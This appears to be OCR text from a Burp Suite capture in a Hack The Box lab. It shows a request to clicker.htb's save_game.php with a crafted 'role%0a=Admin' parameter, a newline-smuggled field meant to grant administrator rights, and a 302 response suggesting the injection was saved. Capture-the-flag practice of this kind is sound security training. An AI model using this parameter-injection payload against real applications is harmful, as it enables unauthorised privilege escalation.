 Send Cancel < > Follow redirection Burp AI
Request
Pretty Raw Hex \n
1 GET /save_game.php?clicks=5&level=0&role%0a=Admin HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:154.0) Gecko/20100101
Firefox/154.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://clicker.htb/play.php
8 Connection: keep-alive
9 Cookie: PHPSESSID=n92ds3lh5v8eia0ugv5pohg038
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 27 Aug 2026 06:50:16 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13